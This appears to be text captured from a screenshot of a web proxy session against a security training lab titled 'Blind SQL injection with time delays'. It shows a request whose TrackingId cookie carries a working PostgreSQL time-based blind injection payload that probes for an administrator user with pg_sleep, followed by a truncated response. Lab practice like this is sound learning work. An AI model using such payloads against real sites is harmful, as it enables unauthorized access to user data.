 Send
Cancel
< ▼
> ▼
Targe
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
3 Cookie: TrackingId=
tax9NfTM7uDS6d4O'%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--;
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=H9jUNiDd3wytLaE8mj9K
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5370
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/
11 <link href=/resources/css/labsEcomme
12 <title>
Blind SQL injection with time dela